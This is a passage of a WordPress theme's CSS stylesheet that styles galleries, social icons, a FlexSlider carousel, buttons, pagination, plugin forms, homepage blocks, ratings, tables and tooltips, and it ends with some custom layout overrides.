	z-index: 100000; /* Above WP toolbar. */

}







/* @wp gallery 

***************************/



.attachment  .headimg{ display:none; visibility:hidden;}



.wp-smiley {

	margin:0;

}

.gallery {

	margin:0 auto 30px auto !important;

	width:100%;

}



.gallery .gallery-item {

	float: left;

	margin:0 1px 1px 0 !important;

	text-align: center;

	width:auto !important;

	height:auto;

	overflow:hidden;

	background:#000 url(images/icons/zoom.png) 50% 50% no-repeat !important;

	border:none !important;

	-moz-border-radius: 0;-khtml-border-radius:0;-webkit-border-radius:0;border-radius:0;

}



.entryfull .gallery .gallery-item{ max-width:149px;}



.gallery img {

	border:none !important;

	float:left;

}



.gallery a {

	overflow:hidden;

	float:left;

}



.gallery .gallery-caption {

	margin-left: 0;

}



.gallery dl {

	margin: 0;

}



dt.gallery-icon{ padding:0 0 !important;}



.gallery-caption {

	color: #888;

	font-size: 12px;

	margin:-24px 0 24px 0;

}



.gallery br+br,

.gallery-caption {

	display: none;

}

	

	

	

/* 14. Social Buttons / .social-menu

********************************************************************************************

********************************************************************************************/



ul.social-menu {

	position: relative;

	overflow: hidden;

	padding: 0;

	margin:10px 0 30px 0;

	float:left;

}



#footer ul.social-menu{ float:none; text-align:center; display:inline-block; margin:0 auto 0 auto !important;}



.widgetable ul.social-menu{margin:5px 0 20px 0 !important;}

 

ul.social-menu li {

	display: inline;

	list-style-type: none;

	position: relative;

	line-height:1;

	float: left;

	margin: 0px 5px 5px 0;

	padding:0 0 0 0;

	overflow: hidden;

	text-align:center;

	-moz-transition: opacity 0.3s ease-in;

	-webkit-transition: opacity 0.3s ease-in; 

	-o-transition: opacity 0.3s ease-in;

}

	

ul.social-menu li:hover {

	opacity:1;

	-moz-transition: opacity 0.3s ease-in;

	-webkit-transition: opacity 0.3s ease-in; 

	-o-transition: opacity 0.3s ease-in;

}



ul.social-menu li a{

	margin: 0 0 0 0;

	font-size:16px;

	width:34px;

	height:34px;

	text-align:center;

	padding:10px 0;

	float:left;

}



.widgetable ul.social-menu li a span,

#footer ul.social-menu li a span{ display:none;}



.social-menu li a.searchOpen{ display:block; overflow:hidden;}



.social-menu li a.searchOpen i{ display:inline-block !important;}



ul.social-menu li a:hover{ background-image:none; color:#fff !important}





ul.social-menu li.sprite-rss a:hover{ background-color:#FE9900 !important;}

ul.social-menu li.sprite-google a:hover{ background-color:#DB4A37 !important;}

ul.social-menu li.sprite-delicious a:hover{ background-color:#3274D2 !important;}

ul.social-menu li.sprite-yahoo a:hover{ background-color:#65106E !important;}

ul.social-menu li.sprite-stumbleupon a:hover{ background-color:#EC4823 !important;}

ul.social-menu li.sprite-skype a:hover{ background-color:#00A8E9 !important;}

ul.social-menu li.sprite-behance a:hover{ background-color:#2D9AD2 !important;}

ul.social-menu li.sprite-myspace a:hover{ background-color:#003399 !important;}

ul.social-menu li.sprite-lastfm a:hover{ background-color:#B70736 !important;}

ul.social-menu li.sprite-linkedin a:hover{ background-color:#0274B3 !important;}

ul.social-menu li.sprite-flickr a:hover{ background-color:#F3006F !important;}

ul.social-menu li.sprite-deviantart a:hover{ background-color:#455548 !important;}

ul.social-menu li.sprite-tumblr a:hover{ background-color:#35506B !important;}

ul.social-menu li.sprite-vimeo a:hover{ background-color:#1BB6EC !important;}

ul.social-menu li.sprite-youtube a:hover{ background-color:#EC2828 !important;}

ul.social-menu li.sprite-twitter a:hover{ background-color:#00ABF0 !important;}

ul.social-menu li.sprite-facebook a:hover{ background-color:#47639E !important;}

ul.social-menu li.sprite-pinterest a:hover{ background-color:#CA222F !important;}

ul.social-menu li.sprite-instagram a:hover{ background-color:#734332 !important;}

ul.social-menu li.sprite-dribbble a:hover{ background-color:#DF3E7B !important;}

ul.social-menu li.sprite-github a:hover{ background-color:#000 !important;}

ul.social-menu li.sprite-px a:hover{ background-color:#000 !important;}

ul.social-menu li.sprite-foursquare a:hover{ background-color:#8CC540 !important;}

ul.social-menu li.sprite-soundcloud a:hover{ background-color:#FE5419 !important;}

ul.social-menu li.sprite-spotify a:hover{ background-color:#7CC110 !important;}

ul.social-menu li.sprite-ebay a:hover{ background-color:#FFCB01 !important;}











/* 15. Flex Slider / .flexslider

********************************************************************************************

********************************************************************************************/



/* 15. Flex Slider / .flexslider

********************************************************************************************

********************************************************************************************/



/* Browser Resets

*********************************/

.flex-container a:active,

.flexslider a:active,

.flex-container a:focus,

.flexslider a:focus  {outline: none;}

.slides,

.flex-control-nav,

.flex-direction-nav {margin: 0; padding: 0; list-style: none;}



/* FlexSlider Necessary Styles

*********************************/

.flexslider {margin: 0; padding: 0;}

.flexslider .slides > li {display: none;/* -webkit-backface-visibility: hidden;*/} /* Hide the slides before the JS is loaded. Avoids image jumping */

/*.flexslider .slides > li:first-child {display: block; -webkit-backface-visibility: visible;}*/

.flexslider .slides li>img,

.flexslider .slides li>a>img {max-width: 100%; display: block; margin:0 auto;}

.flex-pauseplay span {text-transform: capitalize;}



/* Clearfix for the .slides element */

.slides:after {display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}

html[xmlns] .slides {display: block;}

* html .slides {height: 1%;}



/* No JavaScript Fallback */

/* If you are not using another script, such as Modernizr, make sure you

 * include js that eliminates this class on page load */

.no-js .slides > li:first-child {display: block;}



.loading .loading-inn{ opacity:1; display:block;min-height:560px; width:100%; position:relative; z-index:99;}

.loading-inn{ opacity:0; display:none;}

.loading-inn i{ position:absolute; top:50%; left:50%; font-size:20px; margin:-10px 0 0 -10px;color:#aaa !important}







/* FlexSlider Default Theme

***************************/



.flexslider { margin: 0 0 0 0; zoom: 1; position:relative; }

.flex-viewport { max-height: 600px; overflow:hidden; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport {}

.flexslider .slides { zoom: 1; }

.carousel li { margin-right: 5px; }

/* Direction Nav */

.flex-direction-nav {*height: 0;}

.flex-direction-nav a  { display: block; width:35px; height:60px;line-height:1 !important; margin: -30px 0 0; position: absolute; top: 50%; z-index: 2; overflow: hidden; opacity: 0; cursor: pointer; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; border-radius: 0;}

.flex-direction-nav .flex-prev { left: 20px; padding:21px 12px;}

.flex-direction-nav .flex-next { right: 20px;padding:21px 14px;}

.flexslider:hover .flex-prev { opacity: 1; left:0;  }

.flexslider:hover .flex-next { opacity: 1; right:0;  }

.flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }

.flex-direction-nav .flex-next:before {font-family:'FontAwesome' ;content:"\f178"; font-size:10px; letter-spacing:100px; line-height:1 !important;}

.flex-direction-nav .flex-prev:before {font-family:'FontAwesome' ;content:"\f177"; font-size:10px; letter-spacing:100px;line-height:1 !important;}

/* Pause/Play */

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before  {display: inline-block;}

.flex-pauseplay a:hover  { opacity: 1; }

.flex-pauseplay a.flex-play:before {}

/* Control Nav */

.flex-control-nav {

  width: auto;

  position: absolute;

  bottom: 40px;

  text-align: center;

  right:50px;

  z-index:3;

  float:right;

}

.flex-control-nav li {

  margin: 0 6px;

  display: inline-block;

  zoom: 1;

  *display: inline;

}

.flex-control-paging li a {

  width: 24px;

  height: 24px;

  display: block;

  cursor: pointer;

  text-indent: -9999px;

  position:relative;  

}

.flex-control-paging li a:hover { }

.flex-control-paging li a.flex-active { cursor: default;opacity:1; }



.flex-control-nav li a::before {

    color: white;

    content: counter(step, decimal-leading-zero);

    font-size: 12px;

	font-weight:bold;

    left:-6px;

    position: absolute;

    text-align: center;

	text-indent:10px;

    top:-4px;

}

.flex-control-nav li  {

	counter-increment: step;

}





/* Main Slider 

***************************/







.mainflex_holder.full-screen{  overflow:hidden; position:relative;}



.mainflex_holder.full-screen .mainflex{ position:absolute; padding:0 0;}



.mainflex{ margin:0 0 0 0; overflow:hidden; position:relative; max-height:700px; background:#000;}

.mainflex:nth-last-child(1){margin:0 0 0 0; }

.mainflex .slides { display:block; width:100%; margin:0 0;}

.mainflex .slides>li{max-height:700px;}



.mainflex .slides img,

.mainflex .slides iframe{display:block; float:none; margin:0 auto; width:100%;}



.mainflex .entryhead{ margin:0 0; max-width:100%;}



.flexinside{

	overflow:hidden;

	z-index:3;

	position: absolute;

	top:18%;

	left:50%;

	width:650px;

	margin:0 0 0 -285px; 

	display: flex;

	flex-direction: column;

	justify-content: flex-start;

	align-items: flex-start;

}



.flexinside.content_Right{margin:0 0 0 0; }



.flexinside.content_Left{margin:0 0 0 -570px; }

		

.flexinside h1,

.flexinside h2,

.flexinside h3,

.flexinside h4,

.flexinside p,

.flexinside a.su-button {

	-webkit-animation-duration: .9s;

	animation-duration: .9s;

	-webkit-animation-fill-mode: both;

	animation-fill-mode: both;

	-webkit-animation-name: fadeOutLeft;

	animation-name: fadeOutLeft;

	margin:15px 0;

	max-width:650px;

	color:#fff;

}



.flexinside h1 a,

.flexinside h2 a,

.flexinside h3 a,

.flexinside h4 a,

.flexinside p{ display:block; overflow:hidden;word-wrap: break-word;max-width:550px;color:#fff;}



.flexslider li.flex-active-slide .flexinside h1,

.flexslider li.flex-active-slide .flexinside h2,

.flexslider li.flex-active-slide .flexinside h4 {

	-webkit-animation-delay: .5s;

	animation-delay: .5s;

	-webkit-animation-duration: .9s;

	animation-duration: .9s;

	-webkit-animation-fill-mode: both;

	animation-fill-mode: both;

	-webkit-animation-name: fadeInLeft;

	animation-name: fadeInLeft;

}



.flexslider li.flex-active-slide .flexinside h3,

.flexslider li.flex-active-slide .flexinside p {

	-webkit-animation-delay: .8s;

	animation-delay: .8s;

	-webkit-animation-duration: .9s;

	animation-duration: .9s;

	-webkit-animation-fill-mode: both;

	animation-fill-mode: both;

	-webkit-animation-name: fadeInLeft;

	animation-name: fadeInLeft;

}



.flexinside a.su-button {

	-webkit-animation-delay: 1s;

	animation-delay: 1s;

	-webkit-animation-duration: .9s;

	animation-duration: .9s;

	-webkit-animation-fill-mode: both;

	animation-fill-mode: both;

	-webkit-animation-name: fadeInLeft;

	animation-name: fadeInLeft;

}



.flexinside p.meta{ float:left; margin:5px 15px 0 0;}





@-webkit-keyframes fadeInLeft {

	0% {

			opacity: 0;

			-webkit-transform: translate3d(0, -20px, 0);

			transform: translate3d(0, -20px, 0);

	}

	100% {

			opacity: 1;

			-webkit-transform: none;

			transform: none;

	}

}



@keyframes fadeInLeft {

	0% {

			opacity: 0;

			-webkit-transform: translate3d(0, -20px, 0);

			transform: translate3d(0, -20px, 0);

	}

	100% {

			opacity: 1;

			-webkit-transform: none;

			transform: none;

	}

}



@-webkit-keyframes fadeOutLeft {

	0% {

			opacity: 1;

	}

	100% {

			opacity: 0;

			-webkit-transform: translate3d(-50%, 0, 0);

			transform: translate3d(-50%, 0, 0);

	}

}



@keyframes fadeOutLeft {

	0% {

			opacity: 1;

	}

	100% {

			opacity: 0;

			-webkit-transform: translate3d(-50%, 0, 0);

			transform: translate3d(-50%, 0, 0);

	}

}



/* 16. Buttons, Pagination, Ribbons & Scroll to top

********************************************************************************************

********************************************************************************************/





/* Buttons

***************************/



a.more-link {

	display: none;

	visiblity:hidden;

}



a.read-more {

	display: block;

	visibility:visible;

}



a.mainbutton,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.wpcf7-submit,a.comment-reply-link{

	margin:4px;

	line-height:1;

	padding:7px 10px;

	background: #f5f5f5;

	border:none !important;

	text-shadow:none;

	overflow:hidden;

	display:block;

	 cursor:pointer;

}



a.mainbutton{

	margin:20px 0 0 0;

	padding:15px 20px 14px 20px;

	text-align: center;

	display:block;

	min-width:130px;

	text-transform:uppercase;

	float:left;

}



a.mainbutton.tiny {

    min-width: 105px;

    padding: 6px;

}



a.morebutton{margin:0 0 0 0; display:block; float:none; line-height:1 !important; text-align:center; padding:15px 20px; overflow:hidden; }





/* Meta

***************************/



.meta{

	line-height:2;

	overflow: hidden;

	margin:10px 10px 0 0;

}



p.meta.author img{ opacity:1; width:35px; border-radius:50%; float:left; margin:0 10px 0 0; display: inline;}

p.meta.author span{ display: inline-block; margin:8px 0;}



p.meta_more{ overflow:hidden; padding:0;margin:5px 0 30px 0; text-align:center;}



.has-post-thumbnail p.meta_more{ margin-bottom:0;}

	

.meta_more a{ padding:7px 8px 6px; text-transform:uppercase; display: inline-block;float: right; border-width:0; font-size:12px !important; line-height:1 !important;}



.meta_more a:hover{ opacity:1;}



.meta .likes{ margin:0 4px 0 0; color:#FF4200;  }



.meta_full i{ display:inline-block; }



.meta_full span.divider{ margin:0 10px; opacity:.4; font-weight:bold;}





/* Pagination

***************************/



.pagination{ margin:0 0 0 0; float:none; padding:5px 0; overflow:hidden; text-align:center;}



.loop-pagination{ margin-bottom:30px;}



a.page-numbers  { margin:30px 8px 50px 0; text-shadow:none;}



.page-numbers { font-size: 16px; line-height:1 ;padding:12px 16px !important; border-width:1px; border-style:solid; display:inline-block;}



.page-numbers.current {font-weight:bold;margin:0 8px 50px 0; color:#fff; text-shadow:none;}



.dots { letter-spacing: 1px;margin:0 15px -1px 0; }







/* Post Pagination

***************************/



.post-pagination{display:inline-block; width:100%; position:relative; padding:0 0; margin:5px 0 0 0; text-transform:uppercase; background-image:none !important;}



.post-pagination p{ margin:15px;}



.post-pagination>p a:first-child{ float:left; border-bottom:none;}



.post-pagination>p a:last-child{ float:right; border-bottom:none;}



.page-link{ margin:3px 0 0 0; display:inline-block; text-align:center; overflow:hidden; position:absolute; width:60%; left:20%;}



.page-link span{ margin:1px 0 -2px 0;  padding:9px 9px;overflow:hidden; display:inline-block; width:30px;}



.page-link a{}



.page-link a span{background:#fff;}





/* Scroll To Top

***************************/



.scrollTo_top {

	position:fixed;

	right:54px;

	bottom:-4px;

	z-index:998;

	width:50px;

	margin:0 0 0 0;

	text-align:center;

}



.scrollTo_top a{

 display:block;

 padding:4px 0 8px 0;

}









/* 17. Plugins

********************************************************************************************

********************************************************************************************/



.su-box{ border-width:1px !important;}



/* contact form */

.wpcf7-form p{ width:100%; overflow:hidden; clear:both; margin:0 0 10px 0; font-size:11px; font-style:italic;}



.wpcf7-form p img{ float:left;}



.wpcf7-form p input,

.wpcf7-form p textarea{ width: 100%; font-size:12px !important; font-style:normal; padding:15px 3%; margin:5px 0; overflow:hidden; clear:both;}



.wpcf7-form p textarea{ height:150px !important;}



.wpcf7-form p.sixcol{

float: left;

margin-right: 6%;

width: 47%;

clear:none;

}



.wpcf7-form p.sixcol.last{margin-right: 0;}



.wpcf7-submit.wpcf7-submit{ font-weight:bold; width:70px !important; padding:8px !important; margin:0 0 0 0 !important;}



.wpcf7-form p img{ float:left;}



input.wpcf7-captchar{ width:65px !important; margin-top:5px;}



span.wpcf7-not-valid-tip{ position:relative !important; margin-top:5px;}



/* awesome weather */

.awesome-weather-wrap{ margin:0 0 40px 0;}





/* coco social */



.blog_builder .coco-social {

    float: left;

    width: 60%;

	margin:-2px 0 25px 0 !important;

}







/* mail chimp */



.mc4wp-form{

	padding:30px 10% 35px 10%;

	text-align:center;

	margin-top:40px;

}



.mc4wp-form p,

.mc4wp-form label{ width:100%; clear:both; overflow:hidden; display:block;margin:0 0 0 0 !important; }



.mc4wp-form small{ font-style:italic;}



.mc4wp-form input{float:none !important;clear:both; margin:15px auto; text-align:center;}



.mc4wp-form input[type="email"]{width:70%; overflow:hidden; background:none;padding:11px 6%; text-align:left; border:none !important;}



.mc4wp-form input[type="submit"]{ border:none !important;width: 25% !important; cursor:pointer; margin: 0 0; padding:10px !important;background-image: url("images/transparent.png");}





.widgetable .mc4wp-form{ padding:0 35px 0 35px !important; text-align:left;margin:0 0 0 0;}



.widgetable .mc4wp-form input[type="email"]{width:100%; border:1px solid rgba(0,0,0,.1)}



.widgetable .mc4wp-form input[type="submit"]{width: 40% !important;padding:8px !important; margin:0 0 15px 0;}





#footer .mc4wp-form{ padding:0 0 !important; text-align:left;margin:0 0 30px 0; border:0; background:none !important;}



#footer .mc4wp-form h2{ margin:0; padding:0 0 !important;}



/* tiled gallery */



.tiled-gallery{ margin:40px 0 20px 0 !important; max-width:100% !important;}



.jp-carousel-wrap { font:inherit !important;}



.jp-carousel-wrap .jp-carousel-info h2{ color:#999 !important; text-align:center;

font: 600 18px/1.25em "Open Sans",sans-serif !important;}



.jp-carousel-close-hint span{ position:fixed; right:60px; top:30px; font-size:44px !important;}



.jp-carousel-wrap .jp-carousel-next-button span{background-image:url(images/btnNext.png) !important;background-size: 50px 50px !important; background-position:0 50% !important; opacity:1; width:52px}

.jp-carousel-wrap .jp-carousel-previous-button span{background-image:url(images/btnPrevious.png) !important;background-size: 50px 50px !important; background-position:0 50% !important; opacity:1;}



.jp-carousel-buttons,

#jp-carousel-comment-form-container,

#jp-carousel-comments-loading,

.jp-carousel-titleanddesc{ display:none !important;}



.jp-carousel .selected{ margin: 0 0 !important;}









/* 18. Homepage Blocks

********************************************************************************************

********************************************************************************************/





.widgetwrap,

.blocker{ display:block; width:100%; position:relative; }



.block_bg{ position:absolute; top:0; left:50%; width:3000px; margin:0 0 0 -1500px; height:100%; z-index:0;}



.ml-block-ml_3_column_block .block_bg,

.ml-block-ml_2_3_column_block .block_bg{ display:none !important;}



.widgetwrap.dividers{

	background-position: 50% 0;

    background-size: cover;

}



.aq-block-aq_ads_block{padding:10px 20px 20px 20px; margin:0 0 40px 0;}



.aq-block-aq_ads_block img,

.aq-block-aq_ads_block ins{ max-width:100%; display:block !important; float:none; margin:0 auto 0 auto !important;}





/* TEXT - FULL WIDTH */



.text-full { overflow:hidden; background-size:cover;}



.text-full.yes_margin{ margin-bottom:40px;}



.text-full h2.block{margin:20px auto; padding:0 0; display:block; background:none; }



.text-full h2.block .maintitle,

.text-full h2.block .subtitle{ float:none;display:block; margin:0 auto 0 auto;}



.text-full h2.block .maintitle{margin:0 auto 10px auto;}



.text-full h2.block .subtitle{ letter-spacing:0;}



.text-full.cntr h2.block{ text-align:center;}





.text-full p{ margin:0 auto 15px auto;}



.text-full,

.text-full h1,

.text-full h2,

.text-full h3,

.text-full h4,

.text-full h5,

.text-full a,

.text-full p{ color:inherit !important;}



.text-full h1,

.text-full h2,

.text-full h3,

.text-full h4,

.text-full h5,

.text-full a,

.text-full p{max-width:1140px; float:none; margin-left:auto !important; margin-right:auto !important;}





/* TEXT - BOXED */



.text-boxed {max-width:1140px;margin-left:auto !important; margin-right:auto !important;}



.text-boxed.inn_pad{ padding-left:40px !important; padding-right:40px !important;}







/* TEXT - CALL-TO-ACTION */



.text-action { padding:0 0 0 0; text-align:left; position:relative; overflow:hidden; background-size:cover !important;}



.text-action .container{ position:relative; padding:0 40px;}



.text-action h2.block{ background:none !important; padding:0 0; z-index:0;}



.text-action h2.block br{ display:none; float:left;}



.text-action p{ margin: 0 0 10px 0;max-width:60%; clear:both; overflow:hidden; text-align:left; float:left;}



.text-action a.actionbutton{ position:absolute; top:50%; right:20px; margin:-20px 0 0 0 !important; padding:18px 30px; z-index:1;}





/* TEXT_TITLES */





.text-full h2.block .maintitle,

.text-boxed h2.block .maintitle{padding: 0 0 !important;}



.text-full h2.block:before,

.text-full h2.block:after,

.text-boxed h2.block:before,

.text-boxed h2.block:after{ display:none;}











/* INFO POSTS */

.mmbox{ list-style:none; overflow:hidden; margin:0 30px 60px 30px; background:#000; position:relative; height:570px;}



.mm-info{ height:100%; width:50%; overflow:hidden; float:left; position:relative;

-webkit-box-shadow: inset -2px -2px 0px 0px rgba(255,255,255,1);

-moz-box-shadow: inset -2px -2px 0px 0px rgba(255,255,255,1);

box-shadow: inset -2px -2px 0px 0px rgba(255,255,255,1);

}



.mm-info img{position:absolute; right:2px; bottom:2px;z-index:0; width:100%;}



.mm-info:hover img{ opacity:.4;}



.mm-info h2{ position:absolute; left:0; right:2px; bottom:2px; z-index:1; margin:0 ; padding:25px 35px;



background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 57%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */

background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 57%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */

background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 57%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

}



.mm-info h2,

.mm-info h2 a{ color:#fff;}








.ml-block-ml_2_3_column_block .mmbox{ height:360px; margin:0 0 60px 0;}



.ml-block-ml_2_3_column_block .mm-info h2{ font-size:22px !important; line-height:1.2 !important;padding:15px 20px;}







/* CLEAR BLOCK */

.ml-block-ml_clear_block { margin:0;  padding:0 30px; }

.ml-block-ml_2_3_column_block  .ml-block-ml_clear_block ,

ml-block-ml_3_column_block .ml-block-ml_clear_block {padding:0 0; }

.aq-block-hr-single { margin-bottom:0;}

.aq-block-hr-double { margin-bottom: 0px; }







/* MAG */



.widgetwrap_alt{ padding:0 20px;}



.ml-block-ml_3_column_block .widgetwrap_alt,

.ml-block-ml_2_3_column_block .widgetwrap_alt{ padding:0 0;margin:0 -20px 0 -20px; width:calc(100% + 40px);max-width:calc(100% + 40px);}



.mag-item{padding:0 20px; float:left; position:relative; overflow:hidden; margin:0 0 40px 0;}





/* MAG 1 */



.mag-item-big{ width:50%;}



.mag-item-big .imgwrap{ margin:0 0 30px 0;}



.mag-item-big p.teaser{ margin:0 0 15px 0;}



.mag-item-small{ width:50%;margin:0 0 30px 0;}



.mag-item-small .imgwrap{ max-width:30%; float:left; margin:0 30px 10px 0;}



.mag-item-small h3{ margin:0 0 15px 0;}



.ml-block-ml_2_3_column_block .mag-item-small p.teaser{ display:none;}



.ml-block-ml_2_3_column_block .mag-item-small h3{ margin:0 0 10px 0; font-size:16px; line-height:1.4;}





/* ADS BLOCK */



.ads-block.yes_margin{ margin-bottom:40px;}







/* 19. Other (sticky, tagcloud, calendar, tabs, tooltips, speciable) 

********************************************************************************************

********************************************************************************************/



.blogger div.post.sticky{ border-bottom:5px solid rgba(0,0,0,.1); position:relative; padding:30px 30px;} /* !! + styled within admin panel !! */



.blogger div.post.sticky .entryhead{ max-width:33%;}



.blogger div.post.sticky p.meta_more{ margin:0 0;}



.blogger div.post.sticky:after{

	position:absolute;

	top:20px;

	right:25px;

	z-index:2;

	font-family:'FontAwesome' ;

	content:"\f097";

	font-size:36px;

	line-height:1 !important;

	opacity:.4;

}



li.bypostauthor p{ padding-right:25px;}



.tagcloud{ padding:0 0 25px 0 !important; overflow:hidden;}



.tagcloud,#serpane3{ width:102%;}



.tagcloud a{ float:left; font-size:13px !important; line-height:1;  padding:6px 8px; border:1px solid rgba(0, 0, 0, 0.1); margin:0 8px 9px 0;}



#footer .tagcloud a{ font-size:14px !important;}





.widgetable li.cat-item { width:100%; overflow:hidden; display:block; float:right;text-align:right !important; border-top:1px solid #000; list-style:none !important; padding:8px 0 !important}



.widgetable li.cat-item:first-child{ border-top:none;}



.widgetable li.cat-item  a{ float:left;}









/* icons

***************************/



.icon-rating{ position:absolute; left:20px;top:20px; z-index:2; font-size:16px !important; padding:0 0; overflow:hidden; line-height:1 !important; opacity:0; height:30px;

margin:0 0 0 0; display:inline-block; text-align:center;}



.review-type-star .review-star{ margin:-2px auto;}



.entryhead:hover .icon-rating,

.item:hover .icon-rating{ opacity:1;}



.wrapper .icon-rating.tiny .wp-review-show-total,

.wrapper .review-result-wrapper i {font-size:9px !important;}



.tmnf_icon{ font-size:12px !important; padding:18px 14px; text-align:center; opacity:0;line-height:1 !important;width:46px;height:46px;right:20px;top:20px; position:absolute; z-index:2;}



div:hover>.tmnf_icon,

.item:hover .tmnf_icon,

li:hover>.tmnf_icon{ opacity:1;}





/* ratings  

***************************/



.icon-rating .wp-review-show-total{ float:none; display:inline-block; padding:9px !important; margin:0 0 0 0;height:35px; vertical-align: top;}



.icon-rating .review-total-star i{ font-size:10px !important;}



h5.review-title{ font-size:20px !important;}



.review-list li,

.review-desc,

.user-review-area,

.review-title { padding: 15px 35px;}



.review-wrapper,

.review-title,

.review-desc,

.user-review-area,

.review-list li{ border-width:1px !important;}



.review-wrapper{ margin:40px 0 !important;}



.bar-point .review-result, .percentage-point .review-result{ z-index:3 !important;}







ul.wp-review-tabs{ margin-bottom:0 !important;}





.widgetable .wp_review_tab_widget_content .tab-content li {padding: 5px 20px 10px;}



.widgetable .wp_review_tab_widget_content .entry-title {

    font-weight: normal;

    line-height: 1.4;

	font-size:12px;

}



.widgetable .review-total-only.small-thumb {

    font-size: 10px;

	font-weight:bold;

    padding: 3px 5px;

	position:absolute;

	top:5px;

	left:20px;

}



.widgetable .wp_review_tab_widget_content .wp-review-tab-postmeta {font-size: 10px;}





/* calendar widget

***************************/



.widget_calendar {float: left;}



#wp-calendar {width: 100%; margin:0 0 40px 0;}



#wp-calendar caption { text-align: center; color: #333; font-size: 10px; text-transform: uppercase; padding-bottom:5px; margin-bottom: 5px;}



#wp-calendar thead { font-size: 10px; }



#wp-calendar thead th { padding-bottom: 10px;text-align: center;}



#wp-calendar tbody {  }



#wp-calendar tbody td {  border: 1px solid rgba(153,153,153,.1); text-align: center;}



#wp-calendar tbody td:hover { }



#wp-calendar tbody .pad { background: none; }



#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }



#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }





/* tables, def lists 

***************************/ 

table {

    border-collapse: collapse;

    border-spacing: 0;

}



table,dl {

	border: 1px solid rgba(153,153,153,.1);

}







table td, table th, dd {

	border-top: 1px solid rgba(153,153,153,.1);

	border-left: 1px solid rgba(153,153,153,.1);

}



thead tr:first-child th{ border-top:none;}

tr td:first-child,

tr th:first-child{ border-left:none;}





table td {

	margin:0 0;

}

/*

table td,dd {

	padding:6px 2px;

	vertical-align: top;

	line-height: 1 !important;

}



*/





dl {

	border: 1px solid rgba(153,153,153,.1);;

	width: 100%;

	margin:0 0 30px 0;

	padding:0 10px;

}



dt {

	border-top: 3px solid rgba(153,153,153,.1);

	border-bottom: 1px dotted rgba(153,153,153,.1);

	margin-top:8px;

}



dt:first-child{ border-top:none;}



dt {

	font-weight: normal;

	padding:12px 8px;

	text-align: left;

	line-height: 1 !important;

	font-weight:bold;

}



dd {

	padding:12px 8px;

	border-left:none;

	vertical-align: top;

	line-height: 1 !important;

	font-size:95%;

}







/* @tooltips 

***************************/



div.tooltip {

	display:none;

	position:absolute;

	text-align:center;

	line-height:normal;

	z-index:100000;

	opacity:1;

	background:#444;

	color:#eee;

	-moz-border-radius: 2px;-khtml-border-radius: 2px;-webkit-border-radius: 2px;border-radius: 2px;

}



div.tooltip p {

	padding:10px 15px;

	line-height:1.4 !important;

	border-radius:2px;	

	-moz-border-radius:2px;

	-webkit-border-radius:2px;

	text-shadow:none;

	max-width:250px;

	text-transform:capitalize;

	position:relative;

}

div.tooltip p:after {

	width: 0; 

	height: 0; 

	border-left: 10px solid transparent;

	border-right: 10px solid transparent;

	border-top: 10px solid #444;

    bottom: -8px;

    content: "";

    position: absolute;

    left:50%;

	margin-left:-10px;

}





/* @speciable

***************************/



img{ max-width:100%; display:block;}



.blogger .imgwrap>img,

.mainflex .slides img,

.mm-info img{ opacity:.8;}



object,embed,iframe {max-width: 100%;}





::selection {background:#FFF6A9; color:#222;}

::-moz-selection {background:#FFF6A9;color:#222;}



.upper #header h1,

.upper h1.entry-title,

.upper .flexinside h2,

.upper .mm-info h2,

.upper h3.additional,

.upper .widgetable ul.menu>li>a,

.upper .nav>li>a,

.upper .mag-item h2,

.upper .mag-item h3,

.upper .meta,

.upper .meta a,

.upper .nav-previous a,

.upper h2.archiv,

.upper .uppercase,

.upper .foocol h2,

.upper .widgetable h2,

.upper .postinfo h4,

.upper h3#reply-title,

.upper #footer .threecol h2,

.upper .wpcm-shortcode-wrapper h3,

.upper #respond .form-submit input,

.upper h2.block,

.upper .related li h5

{ text-transform: uppercase;}


/*alteracao hpr*/
/*@media (min-width:1280px) {*/
	



.mm-wrap .mmbox .mm-info , ul.mmbox{
	overflow:  visible;
	}
	
	
	 ul.mmbox {
		height: 660px;
	}
	
	
	.mm-wrap .mmbox .mm-info h2 {
	   
		background-color: black !important;
		font-size: 12px !important;
		height: 60px;
		margin : 0px;
		margin-bottom: 0px;
		width: 100%;
		display: flex;
		justify-content: flex-start;
		align-content: center;
		position: absolute;
		bottom: -42px;
		left: 0px;
		padding: 0px 20px;
    	align-items: center;
	
		line-height: 1.2 !important;
		background-color: black !important;
		font-size: 12px !important;
		max-height: 60px;
	}
	
	.mmbox .mm-info:nth-child(1) h2{
	    font-size: 33px !important;
    	height: 17%;
   		bottom: 0px;
  		margin-bottom: -83px;
    
    	max-height: 17%;
    	padding: 0px 20px;
    	align-items: center;
	}
	
	.mm-info:nth-child(4), .mm-info:nth-child(5){
		margin-top: 49px !important;
		}
	
	.filtro{margin-top: 82px !important;}
	
	a.mm-inner.tranz.item {
		background-size: contain;
	}
	
	
	@media (max-width: 1280px) and (min-width: 800px) {
	.mm-info:nth-child(2),.mm-info:nth-child(3),.mm-info:nth-child(4),.mm-info:nth-child(5){
	
		height: calc(29vh);
	   
		padding-bottom:2% !important;
	
	   
	}
	
	a.mm-inner.tranz.item{
		background-size: cover !important;
	
	}
		   
	.mm-info:nth-child(1){
	   height: calc(58.8vh);
		  padding-bottom:3% !important;
	 
	}
	 .mmbox .mm-info:nth-child(1) h2 {
		font-size: 35px !important;
		height: 21%;
